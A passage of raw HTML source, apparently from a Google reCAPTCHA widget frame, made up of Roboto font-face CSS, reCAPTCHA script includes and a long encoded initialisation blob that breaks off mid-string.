  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ZkN9y2QJnCC9cLg4b6Z1FQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="ZkN9y2QJnCC9cLg4b6Z1FQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZkN9y2QJnCC9cLg4b6Z1FQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CpcKCwrQDw5vCiyPCiDksRhzCqTEVwpLDtCklZw/CpTDCt8OwfMKPwp8tcgLDl8KZJHYpw47CscOqw5TCisKqYMOgwqBoKEvCl8O5cHMFw7TCmk7CtsKXw6zDrUHDmXHCk8KjSlNiF8K9w7IOLkrDvcKqwpcLBHDClcKYdsKAJCosHsKXSCI3MMKZdcKIHlACY8K3w5jDrMKRLMKmdQA/[base64]/CqMOBFHwfw580UwZkQsKuwqPCglRzOMOCw6jCvMKqwo/[base64]/CrSnCgAUkdcO2w4VDw7DDmh3Ds3LCkTABNUzDrUTDs3QEw6kaVU3CtsOrw7/[base64]/bBvDpjfCoxpUwrHDmcKUacOHw4tDw7rCisKgGWogIsO3w7bCusKff8OLZwDDrVU1UcKQw5/[base64]/CukR2cMOAw79SMXDCkz52w6XDoMO9wqFQwptiwpbDkcOGwqtxD2XCmDw6wq15wo/[base64]/QcOPXMOoM8KMw7PDiFvCtcKRGsKBBAPDqwLChXMVw55pw4vDkXPCqC/CjMKRS8OTaBTDo8KkJMKtS8OOGzrChsO8woLDgQRNXMKvTcKAwoTDuWbDsMOOwp3CiMKfa8KQw5XDvMOOw7PDqBomOsKwbcOMEAQMaMOjXmDDvR/DkMKYWsK/QcKVwp7CjcK8BATDj8KkwrzCuxhKw6nCqxZsa8OCYDBawqLDkRTDo8KKw5TCpMOCw4ouLcOjwpfCusKvRcOiwqFlwrXDlsKiw53DgMKPAUYZw6UwL2/Djm/DrX3CohTCqUjDj8O8HRYlw7vDsUHDvgd2WSfCq8K7N8OJw7jDrcKhEMOUwq7Dh8Opw6UQQWMwF1NpZ1wpwoLDlcOywovDnlJxci4RwqbCiARBd8OYe29OZMOWCn0/[base64]/CslDCpAw6wpfDuTHCoMOmeHXCvsK+X0DCj8KoMnZiw4vDg8O/[base64]/Co0l4McO8wrM1dMOxw4bCu8OwKsOwdzrChcKOCVHCtMOMFMOow4jDpALCssKSw4TDhmjCtiLChQjDjRkpwpAKw7g2bcOTwrkvdgR/w6fDojDDtcOXS8KPHXrDj8Kfw63CnkkiwqIlWcOuw6orw75GLsOudMKnwo0VDnMFfMOxw4NLZ8Kww7HCiMO/NMKdNcOAw4zCtkMgASxVw55PeQXChBzDoDBNwqzDoBoLYsO2w7bDqsOdwqBUw7DCgRV+EcK+X8KEwpJFw7PDvsOtwqfCvcKlwr/[base64]/[base64]/Dl8OhH8OUfcK+fcOaOMOrEhDCp8K8OcOUw7s9ACAqwonCukDDu2fDo8O3Bn/Dl00owqxXEcOqwqBqwqkbZcKtF8K4DVk6agUCwpJpw5/DqDLCnW4Jw6vDhcOufRxlc8Ofwr/Dknkmw5NETcOkw5nDgMOIw5bCv1rClW5FYxs5WcKVCcK3bsOVK8KSwoRKw4Z9w7cjWMOHwp1xJcObdmsNfMO+wo8Vw5PCmgoTfi9Xw6xQwrbCswdTwr7DusKeZicfHcKQR1TCjjjDs8KIEsOGKE3Cu1HCgMOKVsK7wrAUwqbCuMK2d0bDrsOXDWt/wo8vSwbDiAvDgSrDhgfCt0Raw7Biw79kw4lFw44Pw5nDtcOaZsKSdMKowqvCqcOmw5NxSsKOMhjClsOGw7LCmcKRwokwa3TCpnbCi8OgcA0Yw4PDisKmVRPDlnjDtjRXw6jDusOoajRLUU8fwq0Pw4TCkhQyw7p0dsOtw44Ww6ATw6/CmTdNw6hWwqzDhGxIHMK+LMOmE33Du09ZTsO4wqJ5woPCnRJRwp9cw6Y2R8KHw5xKwpbCosKlwogQemLCvnnCqcKoaWjDtsOTJkrDlcKjwoUYO0A/OVcUw55PVcK0QDpXSy1CMsKNKsKyw7IAbzrDi1MWw5I6wrlvwrHCqTXCvsOgf3o/CsKiHlVMZnnDskoxNcK5w4MVScKqQGLCjwkNIFHDr8O+w6rDqsKVw5rDn0rDscKVIG3ClsOJw6TDj8K1w5FJI3I2w4xdDcKxwpdhw6kDbcK+BC/Dh8KdwojDn8KNwq3DsAU4w6IlOsO4w5HDkSnCr8OVTcO3w6dhw6Mvw49/wpNCSXrDlU9Bw6kWYcOyw6JIPcO0RMOvMixjw7PCrC/Cnl3Cm13DkGPCjk7Dj181dwPCrU/DomFhScOswoQCw5Vxwo4Pw5YTw71ZO8OzFCzCj1VRTcOCw7gCcldmw7NBb8KYw4RdwpHCvcOOwp8bPsObwrBdN8OHwoPCs8KKw6jClmlbwoLDtyYMDsKGL8KKdsKqw5QewqEhw5hME3LCjcOtJ27CpsKDKHV4w4jDnzIZSBfCh8OVw4c6wroyMidxdMOpw6/[base64]/f8OgQX5nNS19w6TDjHpMw7MUwr9VwpPDjjx3w4bChR5qw4dCwoVVBTrDkcOww6h3wqBWFydsw5ZBw47ChMKCGQVxB3DDqXDCg8KMwqTDpysMw4lew5vCsS/DksK7wo/CqkRtwopcw4kNWsKawofDiiPDoXs2Rn1Fwr7Crh/DmyvClxRswpfCmSTCnWYww5EPw6nDvRLClMOsasKrwrfDtMOzw4owKSQmw7t4asK7wrzDuTLCssKWw7dLwpnCjMKlw6XCnwt8wpHDhhpPEMOXFyIhwqXDmcK4wrbDjTt2IsOSH8OUwp59FMOIGExowrMzecO5w5J7w4w/w5bDtVs/w4PCgsK9w4jCosKxIGNyIcOXKS/DilbDnAVgwrrCmMKnwrTDoi3Di8KhIQDDhMKAw7vCv8OaaxfCpGPCnl85wrjDicO7DsOYXMKjw69swpPCksODwq5Vw5rCvcKswqfChALDrBJSE8OVwqsoCkjCtMKQw4/Cu8OKwq3ColbCq8KBw6nCvRHDvMKLw6HCoMKdw75xDxx0KsOGwo8OwpxhccK1Lh0NdMKOKEPDm8KXD8KBw4/CnCPCrgh2XmNMwqTDlDYpcHzCkcKNFgvDkcOvw5dZf13CrD7DtcOSw4cEw67DhcOIeSHDo8O/w6BIXcKJwqvDtsKVHy0BC1jDsG8ywrl0PcKYDcKzwqt1wo5bw4LCpcOFEsKAw5Vrwo3CisKBwpY8w57CmmzDtcOsAF51wpzDsU0+C8KiXcOJwqbCjMOHwqbDlGHDuMOCVCQFwpnDnE/CgT7Dh3rDkMO8wqpvwqbCisOMwqhWYwUXBMO/a2gEwpHCjSFNaxdRasOof8OSwprDvDE3woHCqQtKw7rCgcKSwpZawq/[base64]/DncKYLEUtF8KObQV6wp/Ch8ODXUdVw4NTY3kxw51uWAfDnMKFw6IUN8OOwoXCvMOWLlXClsO+w5PCsQzDmMOkwoAzw7MbfnjClsK2fMOAQSzDssKXSlPDicOlwrBHCQAuw4d7JVV0K8O/wo8iw5nDrsOAw5RnDATCj3sZwqtWw5c7w64Pw79Tw6vCoMOtw7giYcKJMw7DosK2wq5CwqzDrFXDssOCw5cqO2hmw6vDvcKaw5sPJA5Ww63CtWrClsOLWMK8wrzCs1NdwqZgw54hw7jCl8O4w6IBYn7DlW/DqDvCuMOTccKmw55Nw7vDrcO9eR7Cr1PDmXXDgnfClMOfd8OpWsKjJHrDgsK/w5XCrMKKWMKmw5bCpsO8c8KoQcKOK8OxwphWWMOsQcOBw4zCisKIw6Y3wqtYwrgNw5wCw5LDlcKJw43CksKpTj43DANQdkt0woYkw47DtMOrw6zCskHCssODfzc4wphGCxQtw7tJFVHDqCPDsio+wrMnw71VwoIpw44Vwp/[base64]/CoEzDscOyPDJBw5Ebw6h+wrjDtMODVHk3aMKNw7TDhhnDtj7CtcKCwpLChhUPVjdxwrB7wo/CmmHDjl/DsAFLwrfDuBTDtFbCtwbDpcOkw6gAw69DFF7Dg8Kvw5Mew6knMsKmw6LDpMOcwpvCuy8HwoLClMK6OcOwwpzDucOhw5tJw73CssK0w5w8wqrCmMO5w7hBw6nCtmoIwpPCssKOwq5Vw4cQw68eL8K0cAzDlFjDlcKFwr4owrbDr8OGdkLCi8K8wqjCsUpmO8KMw5tzwq/CoMO8dMKwKQ7CmzHCqTnDkHwWOsKLZFTCgsKEwqdVwrcYQMKewqTCpRDDvsODE0fCrVojDMKlUcKCPGjCmQ/Dr2XDimQzTMKpw6DCsB5wMD9bXAc9R1U5wpdNBhLCgHfDrcK6wq7CqkwxMETDjTx/BXnCrMK4w7MZWcOSZ0AQw6FSYGwiw4PCkMOxw4rCnS8yw55cUjU4wq5Yw43DmzRqwoUUM8Knwr/Dp8O8w6QVwqpCIsO1w7XDm8KtKsKiwpnDsVzCmQjCq8Odw4zDtwdubAVKwpzCjT7Dt8KJJRnCgh4Rw5DDoQ7CjD82w7kKwoXDtsKhw4V2w5fCqlLDpcKkwq9mNAo/wq01BcKQw67CnmbDik/CsTDCiMOmwr1VwpTDmsKRwp3CmBNLWMOjwq3DjcKDwpI3MmjDj8OhwrIHRMO/w5fCvMOswrrDpcKWw7/CnjfDicK3wqRfw4ZZw68LC8O4c8KGwpxBN8KRw7DCpsOFw5I4SjAefDjDlUXDpHDDiw3Cvg0IQcKkT8OXIcK4STBJw7ctISPCowDCscO9MMKhw5zCrkZsw6FEIcOcBMK4wodUS8KLY8KeMwlqw4tzVCBWcsOVw7bDjxLCjghXw6nDrcKlZsOBw7/DhS/[base64]/DvV/Cg8OJO0DDk8O4w7TDu8O0U8KTw6EwwpQDVksgOAp5GmjDsnd+wq5+w4rDjMKqw6/DrMOhC8OAwrMQLsKCYMKkw47CtHISfTjCuXvDuGDCisKxw7HDosOYwpVhw6oHfBbDmAjCu1jDhTHCrMOHw4dyT8KTwqdOPcKJNcOsCsO9w7/Cl8KWw7p8w7Biw7PDg20Rw4kQwpPDlyFUIsOjIMO9wqLDlcKAejYiwqXDrEZJXQNlZwrDosK0ScK/eS43UcOQUMKewqLDqcKLw4vDusKfYnDDgcOkc8Ouw6rDsMOwfGHDn0Evw4rDqsKFRzbCvcOPwpvDhlHCnMOmesOUd8OwccK2w6rCrcOFIsOCwqtFw7BNeMKzw7hYw6olT3U1wqB3w6XCicO0wplRw5/[base64]/CrMOmHyrDq1jCv2/DhA1ZKcK3wr7DvTDCpHESTxHCrCc2w5PCvsKJL0Ixw45WwogTwr/DoMOKw5QAwr8swrbDtMKOC8OJdcKVF8KJwrzCrMKJwrpmW8O3eFFyw5jCi8K9V0A6JStnQWBww73ClnlxByMuFGzCmxbDuBLDsVEzwq/Cpx9Kw5HCtwnCtsOsw5pBXCE9EsKmBFvDm8KwwpEvRjzCpjIMw77DjsOndcO5PQzDs1UQw7Qiwpd9NcO/[base64]/QEpbw4fDszoIJwDCmE/[base64]/[base64]/DosKqw4rCk2l/[base64]/Ds8K2w4pxwozCmsKzZ8ORG8KIw4bCnREbb1nDowYpwqEqw4TDk8OpQAdCwrLCmkJkw6fCt8O7NMOqaMKgei9bw4vDpyjCuGLCun1QWcKRw65WYCQUwp4OUSjCu1AtesKSwozCvh9vw4XCjTjCgMKbwpLDv2rDpMKTGcOWw5fDuQ/CkcONw5bCgx/Cph9Bw40dwpVEFm3CkcOHw7nDgsOBWMOzHg/CrsKLbCZtwoNdeTvDiF/DhVkON8OvaVrDjnnCvcKJwojCqcKYaE0jwpnDmcKZwqgGw4sIw7HDqTbCuMKDw4R/w4Nww65xwoBzP8KoSFXDuMO5wrfDmcOGIMKFw7XDoXMVdcOmbGjDgH5iacKiJ8OjwqVJX3dNwqw3woXCmcK5a1fDicK2JsOXOcOAw6HCoyJHV8KuwpZnHnXCs2PCojHDuMK2wotJDFnCtsKmwrrDujdnR8O2wq/DuMKgQEvDq8OBwqM7AHZaw6QJw6TDiMOeLsKUw6/[base64]/DohtVwoHCm8KcwqbDkTUBTcO5w509YUYnw5xqw6JXBcK2TsKXw7/[base64]/DgF4SOzvCpsK7w4lHbMKJw4LDtsK1w6HChhY5wq5MZC87HFUMw5xXwpRpw5V7YsKrFMO9w4PDo0VnAsOKw4vDjMO6O15kw7rCulDDt3rDvQLDpMKoegkeGsORTcOlw4lCw73DmHnCisOow5bCkMO6w7s1UFtsSsOPWAPCk8OIIT0+w7Qawq7Ct8Oow7/CuMKGwpTCuS9ww4LCv8K9w41DwozDjApYwpnDvcK3w6hzwolUIcK8AcOUw43DrlxcZQ9gwrjDsMKQwrXClVXDkXnDt3fCtlbCozjCmVUKwpYMXHvCicK6w4HChsKGwrRjJx/CuMK2w7bComh/JMKOw4PCnHp0w6dvI14xw50XYmTCmV8Jw7ZRcXAsw57Cq1YMw6tNOcO1KAPDoyTDgsOYw5XCjcOcRsKrwoRjwo/Cn8KtwqdYKMOywrDCjsKYEMKpdTHDu8OkJlzDsmZhbMKNwrzCvcOgdsKKccKYwpHDm0fDsifDsl7CiQ3CmMKdGHARw61Cw5TDo8KgC1fDp2PCsRopwqPCmsKANcK/wr9Aw79Zw5PCiMKPZMO+MB/CsMKGwojChBjDo33CqsKOw59/KMO6Z2tFVMKYPcKsJMKVFRM4LcK3wpsIHXjCiMKBGcOlw4sDwq4Tdm1Zw6ptwq/DuMK+WsKwwpgnw5HDvMKWwo7Djxs7WMKrwq/Djl/[base64]/CmMOuHsO/CBHDrkvDuSzCgsOJBEXDgCUbwo93AWtYB8KKw714IcKUw73DpGbCpm7Ct8KFw4TDoRNdw47Duh5TLsOHwr7DgirCmxtdw6XCvWYdworCscKCbcOMT8K3w6/Cu1x1WSjDunR9wpx0dUfCm00YwofChcO/[base64]/Cl3zDtsOnDsOQwr3Cn03CuQtPRMOCTipzYcKZw6Z3w6VHwpXCv8K1bTNhw6LDmzDDosK/[base64]/DksOKw588aVpxwp5Bw4J9w6/Dqj7DrMO8w74Aw6o3w4DDljEDIjLChgTDokQmCjElDMKNw79CE8Ocw7zDicOuJsOowo7DlsOsHyYIPjnClMKuw5wDaULCokIyJH8/FsOLPwPCrsKvwrA8XyVZT1/DpMK/[base64]/CpgxYw5p8BkDDlgjCt8Oaw73CmFRZUx7DtjRPXMKIwrVVH2V+cU1zTW9nL3DDu1bCtMKoLh3DkBHDnDzCgF3CpS/[base64]/wrhxwpbDnCkrwrFGwrvCmA/CrAp+wq3CmwzCpsKAVyh3UTHCk8KQeMOfwoQjUsKJwo7Cpx/CusO0MsOfHGLCkQUDwobDpgzCsDtqScK9wrTDlQPCusOpK8Kma3YEccOTw6c1LjTCgjjCgVxsfsOiV8O4wrDCvwfCqsOyaD7CtjHCvFxlf8KnwrTCgB/[base64]/[base64]/eQt0XsK7w4jCoC4TesKvdsKjS8K1JAjCtEzDlcKHwpLCn8K3wq/DusO0TsKAwqBfScKpw6kBwpjCiSU1wqtow6nDq3bDlThrN8OTD8OscwNrw4kiQ8KCVsONbwFpJnbDvA/Dpm3CgDfDk8K7a8KSwrHDvg5xwpEpH8KAMTrDvMO9w4pEOGVjw5dEw518fcKpwpA4ITLDjgQ3w59Nw64YCVEnw5HCkMO/aHDCtXjCo8KMf8OhMMKIPypAfsK6w6zCtMKowpdxSsKQw6gTHzQcIjrDlcKFwo0/wqEtF8KGw6oHEX5UPVnCvRluwq7ClcKew5zDmVZSw6IwbD3Cv8K6D2pfwrTCqsK8dydqMWDCqcO3w683wrvDisKaV1kXwrIeD8OUV8KiHjLDqDcyw7R3w57DnMKUM8OqVh81w5fCoHhfw7vCosOYwpfCu2sFXxfCksKAw6J/[base64]/DoMKbw5YJacOSNcKrIsOdw4bCvMKXOcOKcBbDjBEOw5xnw57DiMO7G8OmPsOFFsOQCjUsbQrCkTbCp8KGHTxowrQKw4nDphBYOSHDrRMpWsKYHMOjwofCucOXwp/Du1fCqnDCigxowpzCjQHClsOewrvDhT3DlcKzwrxiw5lqwr4lw7IQai3CiEXCplwhw5nDmCZMO8KfwqM6wrw6EMKJw4DDj8OQLMKYw6vCpTXCjmfDgRbDpcKjdRoPwqE1aUcAwrLDniQbBCvCp8KcVcKnB1bDosO2YsOfcMK2Z3XDvWLCosOTI3dwf8KUT8OHwq3CtU/DnGwBwprDscOYYMO/w5vDnELDk8OzwrjDtcOFBMKtwqPDo0Zbw4pdJcKsw6HDq1JAQXXDrCtMw4nCgMKKYMOBwo/DhMKMOMOjw79tcMOybsKcEcOpD3AQwol6wq1Cw5VUwofDtEFgwpRRbU7ChGI9wqPDvMOkSAM5Q3pxVR7CkMO5wpXDni5qw7UQDBJvPm5kwq8FdEBsGWIFLHPCoCwHw5nCuS3Cu8Kbw7/Co3BHH1AmwqLDrVfCgcOdw4ptw71vw7vDvMOOwrc6UyTCt8KEwpZhwrBowqbCv8K6wpjDhklrTTlIw55wOVUfcAPDq8OpwrVcD0sYYEUPw7PCkVTDl1zChW3CgAvDhcKPbAwRw5XDhAt1w6/CtcO5UT3CgcOxK8KBwpBaGcK0w5RsawXDqkjCjlnCkX4EwoBFw754fcKnw6s5wqhzFAZww63CoBHDgntswr9vJRDDhsK0fDRawrsgEcKJVcK7wrnCqsKxQ0I/woMDwp57EsOfw48iLcKww4RKT8KQwpBGV8O5woEkDsKRB8OBJsO5FMOTb8OzMDPCnMKcwr1TwpnDlADCj2/CtsKTwolTXX0waXvChcOOwp7DlCnCoMKCSMOENSoEY8KkwpNBHsOiw44/T8O7wodrUcOCKMOWw4UTC8K7LMOGwpjCiVJcw5YAUUXDn2/ChsKZw7XDomIDJBTDjsO8wqYBw7jCj8Obw5TCvWbDtjccAmYpAMODwoFyZ8OAw4bDlsKGYsO/NsKmwqsBw5vDgUPDtsKyd2gMOwnDs8KIJcOtwoLDhsKmNiTCth3DgmRtw43CicOww6wCw